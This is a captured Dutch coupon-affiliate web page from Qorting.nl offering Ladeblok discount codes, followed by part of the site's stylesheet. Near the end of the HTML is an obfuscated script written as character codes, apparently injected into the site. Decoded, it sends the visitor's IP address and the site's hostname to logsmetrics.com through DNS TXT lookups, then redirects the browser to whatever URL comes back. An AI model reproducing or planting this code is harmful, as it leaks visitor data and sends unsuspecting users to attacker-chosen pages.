										<p>Klik op de oranje button &#8216;Activeer kortingscode&#8217; en kopieer de code. Controleer eerst de aanbieding en eventuele voorwaarden op de website van Ladeblok.</p>
<ol>
<li>Ga naar de website van Ladeblok, dat automatisch wordt geopend in een ander venster of tabblad.</li>
<li>Bestel de gewenste producten en plaats ze in de winkelmand.</li>
<li>Klik op het vakje van de kortingscode en plak daar de kortingscode van Ladeblok.</li>
<li>De kortingscode van Ladeblok is geactiveerd.</li>
</ol>
									</div>
																<div class="single-brand-content">
										<h2>Geld besparen met Ladeblok kortingscodes</h2>
										<p>Bespaar tot wel 30% korting op Ladeblok. Ontvang de Ladeblok kortingscodes rechtstreeks in de inbox door je aan te melden voor de kortingscodes. Wat vaak gedaan wordt is dat de pagina als bladwijzer wordt opgeslagen. Je kunt zo eenvoudig de nieuwste kortingscodes van Ladeblok ontvangen.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoeveel Ladeblok kortingscodes kun je gebruiken?</h2>
										<p>Kies de beste kortingscode. Je kunt per bestelling maar een kortingscode gebruiken. Voeg daarom de beste kortingscode van Ladeblok toe. Onthoud, er kan maar een kortingscode tegelijk worden gebruikt.</p>
									</div>
																<div class="single-brand-content">
										<h2>Ik wil het product van Ladeblok retourneren</h2>
										<p>Dat kan. Je ontvangt binnen 14 dagen je geld terug. Wil je meer informatie over het retourbeleid van Ladeblok? Bekijk dan de website van Ladeblok voor de voorwaarden.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoe besparen met kortingscodes van Ladeblok?</h2>
										<p>Bij Qorting.nl vind je de kortingscodes van Ladeblok en andere geldbesparende aanbiedingen. Bekijk hier de kortingscodes en aanbiedingen van Ladeblok. Wij, namens Qorting.nl, helpen jou geld te besparen bij de volgende aankoop. Je kunt er bij ons vanuit gaan dat we kort schakelen met de merken die wij hebben toegevoegd. Ook bij Ladeblok zijn we in de weer om Ladeblok kortingscodes te genereren.<br />
&nbsp;<br />
Dit omvat het controleren van de sociale accounts van Ladeblok zoals Facebook, Twitter en Instagram, het bezoeken van blogs en forums met betrekking tot Ladeblok en zelfs het controleren van andere sites met topdeals voor de nieuwste kortingscodes van Ladeblok.<br />
&nbsp;<br />
Wanneer je online winkelt voor Ladeblok, is het altijd een goed idee om hierbij te kijken voordat je de bestelling voltooid. Qorting.nl helpt bezoekers elke maand duizenden euro’s te besparen, waarvan velen niet wisten dat de kortingscodes van Ladeblok beschikbaar waren, totdat ze onze website hebben bezocht.<br />
&nbsp;<br />
Nu je ervaart hoe gemakkelijk het is om te besparen bij een aankoop van Ladeblok met onze actieve kortingscodes, kun je Qorting.nl makkelijker op zoeken door hier een bladwijzer van te maken.<br />
&nbsp;<br />
Wil je genieten van extra kortingen op je aankoop? Je kunt leren hoe je onze kortingscode toepast met de onderstaande stappen:</p>
<ol>
<li>Voeg de producten toe aan de winkelmand op de website van Ladeblok</li>
<li>Kies de beste kortingscode op deze pagina;</li>
<li>Klik op &#8216;Activeer kortingscode&#8217; en vervolgens op &#8216;Kopieer de kortingscode&#8217;</li>
<li>Ga terug naar pagina en reken af op de website van Ladeblok. Gebruik daarvoor wel de kortingscode van Qorting.nl</li>
</ol>
									</div>
												</div>

					<div class="faq-section">
						<h2 class="faq-section-title"></h2>
							<div class="accordion accordion-flush" id="accordionFlushExample">
								
							</div>
					</div>
				

									<!-- Hot Stores-->
									<div class="hot-stores"> 
						<p>Populaire winkels</p>
					
						<div class="hot-stores-items">
							<ul>
																		<li>
											<a href="https://qorting.nl/merken/roan-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/06/roan.png" alt="Roan kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/easyterra-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/06/easyterra.png" alt="EasyTerra kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/sanitairwinkel-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/09/sanitairwinkel_kortingscode.png" alt="sanitairwinkel kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/medion-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/medion.png" alt="medion kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/magix-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/magix.svg" alt="magix kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/viadennis-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/04/viadennis.png" alt="viadennis kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/avis-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/avis.png" alt="avis kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/carpardoo-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/carpardoo.png" alt="carpardoo kortingscodes">
											</a>
										</li>
																</ul>
						</div>
					</div> 
								<!-- Hot Stores--> 

				</div>
				


				<div class="col-xl-4">
						<div class="onze custom_card"><p class="sidebar-title-1">Onze beloften</p>			<div class="textwidget">
<p><i class="fas fa-check"></i>Codes &#038; aanbiedingen werken altijd</p>
<p><i class="fas fa-euro-sign"></i>De onafhankelijke affiliate website van Nederland</p>
</div>
		</div>	<div class="korting_card custom_card"><p class="sidebar-title-1">Korting en prijzen!</p>			<div class="textwidget"><p>Blijf op de hoogte van de leukste kortingen. Speel ook mee voor prijzen!<br />
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769137072" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>
</div>
		</div>	<div class="over_stockly custom_card"><p class="sidebar-title-1">Over Qorting.nl</p>			<div class="textwidget"><p>Bij Qorting.nl willen we het leven voor iedereen betaalbaarder maken. Sinds 2019 zetten we ons in om mensen te helpen meer te besparen. Sommige dingen veranderen nooit.</p>
<p>Ons team werkt samen met meer dan 5.000 retailers en werkt elke dag hard om de allerbeste exclusieve besparingen te behalen voor onze website.</p>
<p>Ben je dus op zoek naar aanbiedingen en kortingscodes? Van modekortingen tot besparingen op dagjes uit &#8211; Qorting.nl regelt het voor jou. Dus waar wacht je op? Begin vandaag nog met sparen!</p>
</div>
		</div>

<div class="over_stockly custom_card">
	<p class="sidebar__title">Categorieën</p>		
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul>
				 
			</ul>
		</div>
	</div>
</div>



<div class="over_stockly custom_card">
	<p class="sidebar__title">Kortingscodes Ladeblok</p>
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul class="brand-tags">
				<li>Aanbiedingen Ladeblok</li>
				<li>Actie Ladeblok</li>
				<li>Actiecode Ladeblok</li>
				<li>Actiecodes Ladeblok</li>
				<li>Cadeaubon Ladeblok</li>
				<li>Coupon Ladeblok</li>
				<li>Couponcode Ladeblok</li>
				<li>Geen verzendkosten Ladeblok</li>
				<li>Gratis Ladeblok</li>
				<li>korting Ladeblok</li>
				<li>Kortingscode Ladeblok</li>
				<li>Kortingsbon Ladeblok</li>
				<li>Kortingen Ladeblok</li>
				<li>Kortingsbonnen Ladeblok</li>
				<li>Promotiecode Ladeblok</li>
				<li>Promotiecodes Ladeblok</a></li>
			</ul>
		</div>
	</div>
</div>
				</div>
			</div>
			
        </div>
      </section>
      <!-- End merkpagina Items Area -->
	 	  <script>
			let hasPopup = document.querySelector('.brand_popup_box');
													//javascript
									let brand_url = document.querySelector('a.brand-web-url');
									brand_url.href="http://www.ladeblok.nl/";
									//javascript
																let getURL_29571 = 'http://www.ladeblok.nl/';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_29571 = document.querySelector('a.igetButton-29571');
								let tgetButton_29571 = document.querySelector('a.tgetButton-29571');
								let getButton_29571 = document.querySelector('a.getButton-29571');
								igetButton_29571.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-29571');
									window.open(getURL_29571,'_self');
								});
								tgetButton_29571.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-29571');
									window.open(getURL_29571,'_self');
								});
								
								getButton_29571.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-29571');
									window.open(getURL_29571,'_self');
								});

							
												</script>

				
									<!-- side alart single -->
						<div class="coupon-alert alert-red">
							<a rel="nofollow noopener" href="http://www.ladeblok.nl/" id="side_coupon_id">
								<div class="alert-content">
									<!-- <h4 id="side_coupon_title"> Ladeblok korting. Tot wel 20% korting.</h4> -->
									<h4 id="side_coupon_title">Ladeblok Kortingscodes</h4>
									<p class="brand_top_desc">
										Ladeblok korting met actieve kortingscodes op  23 January 2026									</p>
								</div>
							</a>
							<i class="fas fa-angle-right"></i>
						</div>
										


<!--js schema-->

<!-- FAQ Schema  -->
<script type="application/ld+json"></script><!-- End FAQ Schema  -->
	</section>
    
    
    

	<section class="footer_banner">
		<div class="container">
			<div class="row">
			<div class="col-md-12">
				<div class="subceribe_form">
					<div class="title">
						<p>Ontvang elke maand de beste kortingen op de mail en speel mee voor prijzen</p>
						<span>Vergeet je niet aan te melden. Zo ontvang je de beste kortingscodes op de mail en speel je mee voor prijzen!</span>
					</div>
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769137072" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->				</div>
			</div>
			</div>
		</div>
	</section>

	<!-- Start Footer Area -->
      <footer class="footer_area">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Kortingscodes</p><div class="menu-categorieen-container"><ul id="menu-categorieen" class="menu"><li id="menu-item-16150" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16150"><a href="https://qorting.nl/merken/zooplus-kortingscodes/">Zooplus kortingscode</a></li>
<li id="menu-item-16151" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16151"><a href="https://qorting.nl/merken/hunkemoller-kortingscodes/">Hunkemöller kortingscode</a></li>
<li id="menu-item-16153" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16153"><a href="https://qorting.nl/merken/vidaxl-kortingscodes/">VidaXL kortingscode</a></li>
<li id="menu-item-16154" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16154"><a href="https://qorting.nl/merken/klingel-kortingscodes/">Klingel kortingscode</a></li>
<li id="menu-item-16156" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16156"><a href="https://qorting.nl/merken/smartphoto-kortingscodes/">Smartphoto kortingscode</a></li>
<li id="menu-item-16157" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16157"><a href="https://qorting.nl/merken/zalando-kortingscodes/">Zalando kortingscode</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Navigatie</p><div class="menu-navigatie-container"><ul id="menu-navigatie" class="menu"><li id="menu-item-2624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2624"><a href="https://qorting.nl/merken/">Alle merken</a></li>
<li id="menu-item-2625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2625"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-2626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2626"><a href="https://qorting.nl/coupon-categorieen/">Alle categorieën</a></li>
<li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://qorting.nl/blog/">Blog</a></li>
</ul></div></div>				              </div>
            </div>

            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu pl-5">
                					<div class="footer_menu"><p>Over Qorting</p><div class="menu-over-qorting-container"><ul id="menu-over-qorting" class="menu"><li id="menu-item-2617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2617"><a href="https://qorting.nl/veelgestelde-vragen/">Veelgestelde vragen</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="mailto:info@qorting.nl">Contact</a></li>
<li id="menu-item-2616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2616"><a rel="privacy-policy" href="https://qorting.nl/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://qorting.nl/kortingscode-indienen/">Kortingscode indienen</a></li>
<li id="menu-item-7545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7545"><a href="https://qorting.nl/algemene-voorwaarden/">Algemene voorwaarden</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
			   					<div class="footer_menu"><p>Tips van Qorting</p><div class="menu-tips-van-qorting-container"><ul id="menu-tips-van-qorting" class="menu"><li id="menu-item-10393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10393"><a href="https://qorting.nl/laptop-kopen-tips-kopen-laptop/">Laptop bestellen</a></li>
</ul></div></div>				            </div>
            <div class="col-md-12">
            	<div class="row boder-top-1">
            		<div class="col-sm-4 sm-s-show">
            			<div class="footer_menu social_menu">
            				<ul>
			                  <li>
			                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
			                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
			                  </li>
			                </ul>
			            </div>
            		</div>
            		<div class="col-sm-8">
            			<div class="copyright">
		                <p>Copyright © 2024. 
		                <!-- <a target="_blank" href="/sitemap/">Sitemap</a>  -->
		                	<span id="footer-breadcrumbs"><span><span><a href="https://qorting.nl/">Home</a></span> / <span class="breadcrumb_last" aria-current="page">Ladeblok</span></span></span>										</p>
		              </div>
            		</div>
            		<div class="col-sm-4 sm-s-hide">
            			<div class="footer_menu social_menu">
            				<ul>
		                  <li>
		                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
		                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
		                  </li>
		                </ul>
		             	</div>
            		</div>
            	</div>
            </div>
          </div>
        </div>
      </footer>
      <!-- End Footer Area -->


      <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/coder-coupon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/qorting.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1" id="popper-js-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1" id="countdown-min-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1" id="mixitup-js"></script>
<script type="text/javascript" id="scripts-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajax_url":"https:\/\/qorting.nl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1" id="scripts-js"></script>
<script type="text/javascript" defer src="https://qorting.nl/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
	  	<script>
			jQuery(document).ready(function(){

				jQuery('.cip-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.cat_mega_menu').toggleClass('show_mega_menu');
					jQuery('.mega_euro_list').removeClass('show_mega_menu');
					jQuery('.cip-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 

				jQuery('.euro-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.mega_euro_list').toggleClass('show_mega_menu');
					jQuery('.cat_mega_menu').removeClass('show_mega_menu');
					jQuery('.euro-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 
			});
		</script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://qorting.nl/wp-content/themes/coder-coupon/assets/css/style.css?ver=6.8.3
body_size: 15370
content:
/* =============================*/
/********** Default CSS *********/
/*==============================*/
html {
	font-size: 62.5%;
	line-height: 25px;
	line-height: 2.5rem;
}
body {
	margin: 0;
	font-family: 'Baloo Da 2', cursive;
	font-weight: 400;
	font-size: 14px;
	overflow-x: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
	margin: 0;
}
a {
	color: #ff6f00;
	text-decoration: none;
}
ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
p {
	font-size: 20px;
	font-size: 2rem;
	line-height: 28px;
	line-height: 2.8rem;
	color: #18304b;
}
b,
strong {
	font-weight: 700;
}
.pragraph p {
	font-size: 17px;
	font-size: 1.7rem;
	color: #373737;
	line-height: 22px;
}
h1 {
	font-size: 38px;
	font-size: 3.8rem;
	color: #18304b;
	font-weight: 700;
}
h2,
h3 {
	font-size: 20px;
	font-size: 2rem;
	color: #18304b;
	font-weight: 700;
	line-height: 2.8rem;
}

h4 {
	font-size: 30px;
	font-size: 3rem;
	color: #18304b;
	font-weight: 600;
	margin-bottom: 10px;
	margin-bottom: 1rem;
}
h5 {
	font-size: 20px;
	font-size: 2rem;
	line-height: 23px;
	line-height: 2.3rem;
	color: #18304b;
	font-weight: 300;
}
h6 {
	color: #fa8140;
	font-size: 19px;
	font-size: 1.9rem;
	font-weight: 300;
}
img{
	max-width: 100%;
}
.margin_left {
	/*margin-left: 130px;*/
	margin-left: 13rem;
}

.privacy_policy_area .title h3 {
	font-size: 50px;
	font-size: 5rem;
	text-align: center;
	color: #18304b;
	margin: 50px 0;
	margin: 5rem 0;
	font-weight: 700;
}

.btn_style-1 {
	background: #fa8140;
	color: #fff !important;
	font-size: 16px;
	font-size: 1.6rem;
	display: inline-block;
	padding: 21px 50px;
	padding: 21px 5rem;
	line-height: 22px;
	border-radius: 4px;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	box-shadow: 0 0 8px #b3b3b3;
}
.btn_style-1:hover {
	background: #18304b;
	color: #fff;
}
.title h2 {
	font-size: 40px;
	font-size: 4rem;
	text-align: center;
	font-weight: 300;
	margin-bottom: 35px;
	margin-bottom: 3.5rem;
}
.title h2 {
	font-size: 4rem;
	text-align: center;
	font-weight: 600;
	margin-bottom: 2.5rem;
	color: #18304b;
}
.title h5 {
	color: #262626;
	font-size: 26px;
	font-weight: 700;
}
.title p {
	font-size: 1.6rem;
	font-weight: 500;
	color: #262626;
	line-height: 55px;
}
.title p a {
	color: #262626;
	text-decoration: underline;
}
.title p a:hover {
	color: #fa8140;
}
.p_b {
	padding-bottom: 100px;
	padding-bottom: 10rem;
}
.padding_left {
	padding-left: 40px;
	padding-left: 4rem;
}
/*******************New_Home_page CSS******************/
/*==============================*/
/******** New Home page CSS *****/
/*==============================*/
.header_area {
	padding: 20px 0;
	padding: 2rem 0;
	background: #fff9f5;
	box-shadow: 0 0 5px #f1dede;
	border-color: #f5efeb;
}
.logo img {
	width: 120px;
	width: 12rem;
	height: auto;
}
.main_menu ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: end;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.main_menu ul li {
	margin-right: 45px;
	margin-right: 4.5rem;
}
.main_menu ul li:last-child {
	margin-right: 0;
}
.main_menu ul li a {
	font-size: 15px;
	font-size: 1.5rem;
	color: #20364f;
	display: inline-block;
	font-weight: 300;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	font-family: 'Baloo Da 2', cursive;
}
.main_menu ul li a:hover,
.current-menu-item a {
	color: #fa8140;
}
.main_menu ul li a i {
	margin-right: 5px;
	font-size: 13px;
	font-size: 1.3rem;
}
.main_menu ul li:before {
	margin-right: 5px;
	font-size: 13px;
	font-size: 1.3rem;
}
.main_menu ul li .search i {
	width: 35px;
	width: 3.5rem;
	height: 35px;
	height: 3.5rem;
	background: #18304b;
	border-radius: 50%;
	text-align: center;
	line-height: 35px;
	line-height: 3.5rem;
	color: #fff;
	-webkit-transition: 0.5s;
	transition: 0.5s;
}
.main_menu ul li .search i:hover {
	background: #fa8140;
}
.main_menu ul li.search i {
	width: 35px;
	width: 3.5rem;
	height: 35px;
	height: 3.5rem;
	background: #18304b;
	border-radius: 50%;
	text-align: center;
	line-height: 35px;
	line-height: 3.5rem;
	color: #fff;
	-webkit-transition: 0.5s;
	transition: 0.5s;
}
.main_menu ul li.search i:hover {
	background: #fa8140;
}

/*New*/
.main_menu ul li i {
	margin-right: 5px;
	font-size: 1.3rem;
}
.rotate {
	transform: rotate(180deg);
}
.active {
	color: #fa8140 !important;
}
/*Megha menu*/
.main_menu {
	position: relative;
}
.mega_menu {
	position: absolute;
	width: 100%;
	background: #fff;
	box-shadow: 0 0 8px #eee;
	padding: 15px;
	left: 0;
	right: 0;
	top: 100%;
	margin: auto;
	display: none;
	max-width: 870px;
}
.show_mega_menu {
	display: block;
}
.megha_menu_list > ul {
	display: flex;
	flex-wrap: wrap;
}
.megha_menu_list > ul > li {
	flex: 0 0 33.33%;
	margin-right: 0 !important;
	line-height: 30px;
}
.megha_menu_list > ul > li a {
	color: #20364f;
	display: inline-block;
}
.megha_menu_list > ul > li a:hover {
	color: #fa8140;
}

.main_menu ul li:hover .mega_menu {
	opacity: 1;
	visibility: visible;
}
.mega_menu .border_top {
	border-top: 1px solid #ccc;
	padding-top: 15px;
}
/*New Header End*/
/*==============================*/
/******* Footer Area CSS *******/
/*==============================*/
.footer_banner {
	padding: 10rem 0;
	background: #fdd2bd;
	margin-bottom: -8px;
	position: relative;
	z-index: 1;
}
.subceribe_form {
	text-align: center;
}
.subceribe_form input {
	font-size: 17px;
	color: #101010;
	font-weight: 500;
	border: navajowhite;
	border: ;
	border-radius: 5px;
	padding: 15px 20px;
	max-width: 405px;
	width: 100%;
}
.subceribe_form input[type='submit'] {
	background: #2f485d;
	color: #fff;
	width: auto;
	margin-top: 20px;
	margin-left: -11.8rem;
	padding: 11px 13px;
	transition: 0.5s;
}
.subceribe_form input[type='submit']:hover {
	background: #fa8140;
}
.subceribe_form input:focus {
	outline: none;
}
.subceribe_form p {
	font-size: 22px;
	font-weight: 600;
	color: #18304b;
